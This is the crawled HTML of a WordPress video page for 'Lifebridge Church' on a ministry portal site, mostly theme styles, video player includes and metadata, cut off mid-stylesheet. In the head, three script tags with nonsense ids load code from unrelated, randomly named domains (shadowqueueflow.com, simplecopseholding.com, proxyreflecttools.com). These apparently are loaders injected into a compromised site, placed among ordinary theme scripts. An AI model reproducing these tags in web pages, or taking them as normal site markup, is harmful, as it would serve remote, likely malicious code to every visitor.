

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nextunto.com/videos-videos/
body_size: 17198
content:
<!DOCTYPE html>

<html class="no-js" lang="en-US" prefix="og: https://ogp.me/ns#">

	<head>

		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0" >

		<link rel="profile" href="https://gmpg.org/xfn/11">

			<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Lifebridge Church - NEXT UNTO</title>
<meta name="description" content="Get access to your video portal site today. Our membership packages start at $125.00 and are billed monthly."/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://nextunto.com/videos-videos/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Lifebridge Church - NEXT UNTO" />
<meta property="og:description" content="Get access to your video portal site today. Our membership packages start at $125.00 and are billed monthly." />
<meta property="og:url" content="https://nextunto.com/videos-videos/" />
<meta property="og:site_name" content="NEXT UNTO" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Lifebridge Church - NEXT UNTO" />
<meta name="twitter:description" content="Get access to your video portal site today. Our membership packages start at $125.00 and are billed monthly." />
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//shadowqueueflow.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//proxyreflecttools.com' />
<link rel="alternate" type="application/rss+xml" title="NEXT UNTO &raquo; Feed" href="https://nextunto.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="NEXT UNTO &raquo; Comments Feed" href="https://nextunto.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="NEXT UNTO &raquo; Lifebridge Church Comments Feed" href="https://nextunto.com/videos-videos/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nextunto.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://nextunto.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #cd2653;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #6d6d6d;--wp--preset--color--subtle-background: #dcd7ca;--wp--preset--color--background: #f5efe0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://nextunto.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='videojs-css-css' href='https://nextunto.com/wp-content/themes/ministry-twenty-twenty-child/css/video-js.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='videojs-seekbtn-css-css' href='https://nextunto.com/wp-content/themes/ministry-twenty-twenty-child/css/videojs-seek-buttons.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://nextunto.com/wp-content/themes/ministry-twenty-twenty-child/font-awesome/css/font-awesome.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='twentytwenty-style-css' href='https://nextunto.com/wp-content/themes/ministry-twenty-twenty-child/style.css?ver=9.0.4' media='all' />
<style id='twentytwenty-style-inline-css'>
.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #cd2653; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #cd2653; }button,.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #cd2653; }.fill-children-accent,.fill-children-accent * { fill: #cd2653; }body,.entry-title a,:root .has-primary-color { color: #000000; }:root .has-primary-background-color { background-color: #000000; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #6d6d6d; }:root .has-secondary-background-color { background-color: #6d6d6d; }pre,fieldset,input,textarea,table,table *,hr { border-color: #dcd7ca; }caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #dcd7ca; }.wp-block-table.is-style-stripes { border-bottom-color: #dcd7ca; }.wp-block-latest-posts.is-grid li { border-top-color: #dcd7ca; }:root .has-subtle-background-color { color: #dcd7ca; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a:where(:not(.wp-block-button__link)),#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #cd2653; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"] { background-color: #cd2653; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle { color: #000000; }body:not(.overlay-header) .primary-menu ul { background-color: #000000; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #000000; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #000000; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.footer-credits .privacy-policy,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a { color: #6d6d6d; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top { border-color: #dcd7ca; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #dcd7ca; }
</style>
<link rel='stylesheet' id='twentytwenty-fonts-css' href='https://nextunto.com/wp-content/themes/twentytwenty/assets/css/font-inter.css?ver=9.0.4' media='all' />
<link rel='stylesheet' id='twentytwenty-print-style-css' href='https://nextunto.com/wp-content/themes/twentytwenty/print.css?ver=9.0.4' media='print' />
<link rel='stylesheet' id='ms_global_search_css_style-css' href='https://nextunto.com/wp-content/plugins/multisite-global-search-master/style.css?ver=6.8.3' media='all' />
<script src="https://shadowqueueflow.com/5aN1058cGE9BUhHCr20jvLrxTqv5139-wPNJZ16lLL" id="eyeglassespassionatehairy-js"></script>
<script src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script src="https://proxyreflecttools.com/RgyBjdl1OFqOiwrmw1qMScwBnedS0k-XEeLq2uhojFQ" id="resolvewarlike-js"></script>
<script src="https://nextunto.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://nextunto.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://nextunto.com/wp-content/themes/ministry-twenty-twenty-child/js/video.js?ver=1.0.0" id="videojsmain-js"></script>
<script src="https://nextunto.com/wp-content/themes/ministry-twenty-twenty-child/js/videojs-hls-quality-selector.min.js?ver=1.0.0" id="videojsswitch-js"></script>
<script src="https://nextunto.com/wp-content/themes/ministry-twenty-twenty-child/js/videojs-playlist.js?ver=1.0.0" id="videoj-custom-script-js"></script>
<script src="https://nextunto.com/wp-content/themes/twentytwenty/assets/js/index.js?ver=9.0.4" id="twentytwenty-js-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://nextunto.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nextunto.com/wp-json/wp/v2/videos/616" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nextunto.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://nextunto.com/?p=616' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nextunto.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnextunto.com%2Fvideos-videos%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nextunto.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnextunto.com%2Fvideos-videos%2F&#038;format=xml" />
<script src='https://worldsermons.com/?dm=10961ff0bc9cdd104b6989e4688e775f&amp;action=load&amp;blogid=6&amp;siteid=1&amp;t=746181623&amp;back=https%3A%2F%2Fnextunto.com%2Fvideos-videos%2F' type='text/javascript'></script>		<style type="text/css">

			.archive-title,
			body, .entry-title a, :root .has-primary-color,
			.header-footer-group,
			.category-main a,
			a.page-numbers{
				color: #000000;
			}
			body:not(.overlay-header) .primary-menu > li > a, body:not(.overlay-header) .primary-menu > li > .icon, .modal-menu a, .footer-menu a, .footer-widgets a, #site-footer .wp-block-button.is-style-outline, .wp-block-pullquote:before, .singular:not(.overlay-header) .entry-header a, .archive-header a, .header-footer-group .color-accent, .header-footer-group .color-accent-hover:hover,
			body:not(.overlay-header) .toggle-inner .toggle-text,
			.header-inner .toggle svg,
			.site-title a,
			.menu-modal .toggle,
			.close-nav-toggle  svg,
			.footer-copyright,
			.footer-copyright a,
			.to-the-top,
			.archive-title,
			.page-numbers.current,
			.primary-menu .icon::before, .primary-menu .icon::after,
			.header-footer-group table caption, body:not(.overlay-header) .header-inner .toggle-wrapper::before {
				color: #ffffff;
			}
			.menu-modal nav *{
				border-color: rgba(255,255,255,0.5);
			}
			.header-footer-group table caption,  body:not(.overlay-header) .header-inner .toggle-wrapper::before {
				background: #ffffff;
			}
			.primary-menu li.menu-item-has-children:hover > ul{
				background: #115172;
				color: #ffffff;
			}
			body:not(.overlay-header) .primary-menu > li > ul:after {
			    border-bottom-color: #115172;
			}
			hr.styled-separator{
				color: #587072;
			}
			#site-footer{
				background: #587072 !important;
			}
			#site-header, .footer-nav-widgets-wrapper, .menu-modal-inner, .search-modal-inner, .archive-header, .singular .entry-header, .singular .featured-media:before, .wp-block-pullquote:before,
			.no-search-results-form input[type="submit"],input[type="submit"],.uagb-post__cta,.page-numbers.current{
			    background-color: #587072 !important;
			}
			.uagb-post__cta{
			    background-color: #587072 !important;
			    border-color: #587072 !important;
			}
			.uagb-post__items article {
			    border: 1px solid #587072 !important;
			}
			body {
			    background-color: #ffffff !important;
			}
			.widget .widget-title,
			#site-footer p,
			#site-footer a,
			#site-footer li,
			.to-the-top{
			    color: #ffffff !important;
			}
			.wp-playlist-item-title{
				color:#0BA3F2 !important;
			}
			.title-readmore a{
				color: #587072 !important;
			}
			.page-numbers.current.custom-anchor.sponsorsx{
				border: 2px solid #587072;
				color: #587072 !important;
			}
			.category-main.regular-post .title-readmore a.page-numbers.custom-anchor.current{
				color: #587072 !important;
			}
			.rb{
			    border: 1px solid #ffffff !important;
			    border-radius: 10px;
			  
			}
			.rb:hover{
			    border: 1px solid #587072 !important;
			    border-radius: 10px;
			  
			    background-color: #ffffff;
			    
			}
			.wp-playlist video {
			background: #222323;
			opacity: 0;
			-ms-transition: all 0.2s ease-in-out;
			-moz-transition: all 0.2s ease-in-out;
			transition: all 0.2s ease-in-out;
			}
			.wp-playlist .mejs-mediaelement video {
			opacity: 1;
			}
			.vjs-fade-out {
              display: block;
              visibility: hidden !important;
              opacity: 0 !important;
            
              -webkit-transition: visibility 1.5s, opacity 1.5s !important;
                 -moz-transition: visibility 1.5s, opacity 1.5s !important;
                  -ms-transition: visibility 1.5s, opacity 1.5s !important;
                   -o-transition: visibility 1.5s, opacity 1.5s !important;
                      transition: visibility 1.5s, opacity 1.5s !important;
            
              /* Wait a moment before fading out the control bar */
              -webkit-transition-delay: 2s !important;
                 -moz-transition-delay: 2s !important;
                  -ms-transition-delay: 2s !important;
                   -o-transition-delay: 2s !important;
                      transition-delay: 2s !important;
            }
            .hdbtn {
                position: absolute;
                top: 0;
                background: red;
                padding: 2px;
                font-size: 7px !important;
            }
            .modal-menu > li > .ancestor-wrapper > a {
                font-size: 1.5rem;
                padding: 1.5rem 0;
            }
            .expanded-menu {
                display: block;
            }
            .menu-modal-inner{
                background-color: #000000a8 !important;
            }
			.search-tv input[type="search"] {
			    background: #5c7a7c;
			    border: none;
			    color: #fff !important;
			}
			.modal-menu li.current-menu-item > .ancestor-wrapper > a {
			    text-decoration: none;
			}
			.modal-menu li.current-menu-item > .ancestor-wrapper > a {
			    text-decoration: none;
			    color: #2fe7f7 !important;
			}
			/* input text white */
			input.uagb-search-form__input::-webkit-input-placeholder { /* Chrome/Opera/Safari */
			  color: #fff !important;
			}
			input.uagb-search-form__input:-moz-placeholder { /* Firefox 19+ */
			  color: white !important;
			}
			input.uagb-search-form__input:-ms-input-placeholder { /* IE 10+ */
			  color: #fff !important;
			}
			input.uagb-search-form__input:-moz-placeholder { /* Firefox 18- */
			  color: #fff !important;
			}
			input.uagb-search-form__input {
			    background: #2c3d41;
			    border: none;
			    color:#fff;
			}
			button.uagb-search-submit {
    background: #2f4246 !important;
    border-left: 1px solid #ffffff8c;
}
			
			footer {
				    border-top: none !important;
				}
            @media (max-width: 768px) {
            .modal-menu {
                position: relative;
                left: calc(50% - 48vw);
                width: 100vw;
            }
            .header-inner .toggle {
                padding: 0 0.5rem;
            }
            .hide-mobile{
                display:none !important;
            }
            }

		</style>
	<script type="text/javascript">
var ajaxurl = 'https://nextunto.com/wp-admin/admin-ajax.php';
</script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "ItemList",
      "itemListElement": [
        {
          "@type": "VideoObject",
          "position": 1,
          "name": "Lifebridge Church",
          "url": "https://nextunto.com/videos-videos/",
          "description": "Get access to your video portal site today. Our membership packages start at $125.00 and are billed monthly.",
          "thumbnailUrl": [
            ""
          ],
         
          "contentUrl": "https://www.nextunto.worldsermons.com/wp-content/uploads/sites/6/2021/09/pexels-pavel-danilyuk-7266390.mp4",
          "embedUrl": "https://nextunto.com/videos-videos/",
          "uploadDate": "Thursday September 9, 2021"
          
        
        }
      ]
    }
    </script>  <script type="application/ld+json">
			{
			  "@context": "https://schema.org",
			  "@type": "ImageObject",
			  "inLanguage": "en-US",
			  "contentUrl": "",
			  "datePublished": "Thursday September 9, 2021",
			  "description": "Get access to your video portal site today. Our membership packages start at $125.00 and are billed monthly.",
			  "name": "Lifebridge Church"
			}
		  </script>
<script type="application/ld+json">
{
   "@context": "https://schema.org",
   "@type": "NewsArticle",
   "url": "https://nextunto.com/videos-videos/",
   "headline": "Lifebridge Church", 
   "image": "",
   "author": {
        "@type": "Organization",
        "name": "NEXT UNTO",
        "url": "https://nextunto.com/videos-videos/"
      },
   "datePublished": "Thursday September 9, 2021"
}
</script>
    		<style type="text/css">

			.mejs-overlay-button::before,
			.mejs-container .mejs-controls .mejs-button.mejs-playpause-button,
			.mejs-button,
			.mejs-controls .mejs-time-rail .mejs-time-current,
			.mejs-quality-container.hdx{
				background:#013d51 !important;
			}
			.mejs-overlay-button:hover::before {
			    background: #013d51 !important;
			}
			.mejs-container .mejs-controls,
			.mejs-controls .mejs-time-rail .mejs-time-loaded{
				background:rgba(255,255,255,0.2) !important;
			}
			.video li.blocks-gallery-item::before{
				background:#013d51 !important;
			}
			.video li.blocks-gallery-item:hover::before{
				background:#013d51 !important;
			}
			input[type="submit"] {
			    background-color: #013d51 !important;
			}

		</style>
		<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
			<style id="wp-custom-css">
			
.wp-playlist, .wmp-playlist {
background: #222323;
}
.wp-playlist video {
background: #222323;
opacity: 0;
-ms-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.wp-playlist .mejs-mediaelement video {
opacity: 1;
}
.mejs-overlay.mejs-layer.mejs-overlay-play {
max-height: 100vh;
}
@media (max-width: 767px) {
	 .uagb-columns__columns-3{
		 display:flex !important;
		 flex-direction:column;
	 }
	 .uagb-columns__columns-3   .order-2{
		 order:2;
		 margin-left: 0 !important;
	 }
	 .uagb-columns__columns-3  .order-3{
		 order:3;
		 margin-left: 0 !important;
	 }
	 .uagb-block-96036d99{
		 margin-top: -150px !important;
	 }
